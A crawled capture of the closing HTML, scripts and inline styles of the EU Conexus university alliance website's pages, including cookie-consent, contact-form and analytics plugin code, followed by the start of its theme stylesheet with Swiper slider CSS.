                        <img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" title="Eu Conexus" alt="Eu Conexus" class="perfmatters-lazy" data-src="https://www.eu-conexus.eu/wp-content/themes/euconexus/assets/icons/conexus-logo-mini-big.svg" /><noscript><img src="https://www.eu-conexus.eu/wp-content/themes/euconexus/assets/icons/conexus-logo-mini-big.svg"
                             title="Eu Conexus"
                             alt="Eu Conexus"/></noscript>
                    </a>
                </div>
                <div class="disclaimer">
                    <p>
                        <b>Disclaimer:</b>
                        Funded by the European Union. Views and opinions expressed are however those of the author(s) only and do not necessarily reflect those of the European Union or European Commission and EU executive agencies. Neither the European Union nor the granting authority can be held responsible for them.                    </p>
                </div>
            </div>
        </div>
    </div>
</footer>


            <script src="https://www.eu-conexus.eu/wp-content/themes/euconexus/assets/js/cookieconsent.min.js"></script>

            <script async>
                window.cookieconsent.initialise({
					cookie: {
                    expiryDays: 30,
					name: "cookieconsent_status_conexus"
                    },  
                    container: document.getElementById("gdpr-consent"),
                    onStatusChange: function(status) {},
                    "window":
                        '<div role="dialog" aria-label=”cookieconsent" aria-describedby="cookieconsent:desc" class="cc-window">' +
                        '<span id="cookieconsent:desc" class="cc-message">We use cookies to ensure the best quality of website operational work and for you to get the best experience from your browsing. More information about the cookies can be found in the websites <a class="cc_more_info" href="/privacy-policy/" target="_blank" rel="noopener" data-cc-if="options.link">privacy policy.</a></span>' +
                        '<div class="cc-compliance">' +
                        '<a aria-label="dismiss cookie message" role="button" tabindex="0" class="btn cc-btn cc-dismiss">Agree</a>' +
                        '</div>' +
                        '</div>'
                });
            </script>
            <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.eu-conexus.eu/wp-admin/admin-ajax.php";
</script>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/air-datepicker@3.5.3/air-datepicker.min.js?ver=1.0" id="air-datepicker-js-js"></script>
<script type="text/javascript" src="https://www.eu-conexus.eu/wp-content/cache/perfmatters/www.eu-conexus.eu/minify/60c42ce272f8.wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.eu-conexus.eu/wp-content/cache/perfmatters/www.eu-conexus.eu/minify/2558cb85be2c.regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.eu-conexus.eu/wp-content/cache/perfmatters/www.eu-conexus.eu/minify/6cc81dcd338b.wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.eu-conexus.eu/wp-content/cache/perfmatters/www.eu-conexus.eu/minify/545127473d48.hooks.min.js?ver=2e6d63e772894a800ba8" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.eu-conexus.eu/wp-content/cache/perfmatters/www.eu-conexus.eu/minify/304f57fb2484.i18n.min.js?ver=2aff907006e2aa00e26e" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eu-conexus.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.eu-conexus.eu\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script src="https://www.eu-conexus.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" defer="defer" type="text/javascript"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eu-conexus.eu/wp-content/cache/perfmatters/www.eu-conexus.eu/minify/13f96e0c1b1a.lightbox.min.js" id="lightbox-js"></script>
<script type="text/javascript" src="https://www.eu-conexus.eu/wp-content/themes/euconexus/assets/js/gsap.min.js" id="gsap-js"></script>
<script type="text/javascript" src="https://www.eu-conexus.eu/wp-content/themes/euconexus/assets/js/ScrollTrigger.min.js" id="scrolltrigger-js"></script>
<script type="text/javascript" src="https://www.eu-conexus.eu/wp-content/themes/euconexus/assets/js/swiper-bundle.min.js" id="swiperjs-js"></script>
<script src="https://www.eu-conexus.eu/wp-content/cache/perfmatters/www.eu-conexus.eu/minify/c6bdc3236bb6.main.min.js?ver=1764271657" defer="defer" type="text/javascript"></script>
<script type="text/javascript" src="https://www.eu-conexus.eu/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" id="perfmatters-lazy-load-js-before">
/* <![CDATA[ */
window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"100px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;var target=document.querySelector("body");var observer=new MutationObserver(function(mutations){lazyLoadInstance.update()});var config={childList:!0,subtree:!0};observer.observe(target,config);});
/* ]]> */
</script>
<script type="text/javascript" async src="https://www.eu-conexus.eu/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=2.3.6" id="perfmatters-lazy-load-js"></script>
<script type="text/javascript" async data-no-optimize="1" src="https://www.eu-conexus.eu/wp-content/plugins/perfmatters/vendor/instant-page/pminstantpage.min.js?ver=2.3.6" id="perfmatters-instant-page-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.eu-conexus.eu\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.eu-conexus.eu\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.eu-conexus.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eu-conexus.eu/wp-content/cache/perfmatters/www.eu-conexus.eu/minify/11293bc839ce.sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>

<div class="contact-modal closed">
    <div class="modal-content">
        <div class="modal-close">x</div>
        <div class="modal-body">
                    </div>
        <span id="validation_error_message" class="validation_error_message">
                Field is required.            </span>
    </div>
    <div class="modal-back"></div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.eu-conexus.eu/wp-content/themes/euconexus/style.css?ver=1765718401
body_size: 55097
content:
@font-face{font-family:'swiper-icons';src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA");font-weight:400;font-style:normal}:root{--swiper-theme-color: #007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform, -webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0px, 0, 0);transform:translate3d(0px, 0, 0)}.swiper-pointer-events{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-pointer-events.swiper-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-slide{-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform, -webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height, -webkit-transform;transition-property:height, -webkit-transform;-o-transition-property:transform, height;transition-property:transform, height;transition-property:transform, height, -webkit-transform}.swiper-backface-hidden .swiper-slide{-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{-webkit-perspective:1200px;perspective:1200px}.swiper-3d .swiper-wrapper,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-cube-shadow{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-slide-shadow-bottom{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,0.15)}.swiper-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear, right top, left top, from(rgba(0,0,0,0.5)), to(rgba(0,0,0,0)));background-image:-o-linear-gradient(right, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:linear-gradient(to left, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear, left top, right top, from(rgba(0,0,0,0.5)), to(rgba(0,0,0,0)));background-image:-o-linear-gradient(left, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:linear-gradient(to right, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear, left bottom, left top, from(rgba(0,0,0,0.5)), to(rgba(0,0,0,0)));background-image:-o-linear-gradient(bottom, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:linear-gradient(to top, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(0,0,0,0.5)), to(rgba(0,0,0,0)));background-image:-o-linear-gradient(top, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:linear-gradient(to bottom, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{-webkit-scroll-snap-type:x mandatory;-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{-webkit-scroll-snap-type:y mandatory;-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper::before{content:'';-ms-flex-negative:0;flex-shrink:0;-webkit-box-ordinal-group:10000;-ms-flex-order:9999;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-start:var(--swiper-centered-offset-before);margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-before:var(--swiper-centered-offset-before);margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper::after{content:'';position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size: 44px}.swiper-button-prev,.swiper-button-next{position:absolute;top:50%;width:calc(var(--swiper-navigation-size) / 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size) / 2));z-index:10;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:var(--swiper-navigation-color, var(--swiper-theme-color))}.swiper-button-prev.swiper-button-disabled,.swiper-button-next.swiper-button-disabled{opacity:0.35;cursor:auto;pointer-events:none}.swiper-button-prev.swiper-button-hidden,.swiper-button-next.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-prev,.swiper-navigation-disabled .swiper-button-next{display:none !important}.swiper-button-prev:after,.swiper-button-next:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none !important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:'next'}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:300ms opacity;-o-transition:300ms opacity;transition:300ms opacity;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none !important}.swiper-pagination-fraction,.swiper-pagination-custom,.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(0.33);-ms-transform:scale(0.33);transform:scale(0.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(0.66);-ms-transform:scale(0.66);transform:scale(0.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(0.33);-ms-transform:scale(0.33);transform:scale(0.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(0.66);-ms-transform:scale(0.66);transform:scale(0.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(0.33);-ms-transform:scale(0.33);transform:scale(0.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width, var(--swiper-pagination-bullet-size, 8px));height:var(--swiper-pagination-bullet-height, var(--swiper-pagination-bullet-size, 8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color, #000);opacity:var(--swiper-pagination-bullet-inactive-opacity, 0.2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none !important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color, var(--swiper-theme-color))}.swiper-vertical>.swiper-pagination-bullets,.swiper-pagination-vertical.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0px, -50%, 0);transform:translate3d(0px, -50%, 0)}.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap, 6px) 0;display:block}.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:200ms top, 200ms -webkit-transform;transition:200ms top, 200ms -webkit-transform;-o-transition:200ms transform, 200ms top;transition:200ms transform, 200ms top;transition:200ms transform, 200ms top, 200ms -webkit-transform}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap, 4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:200ms left, 200ms 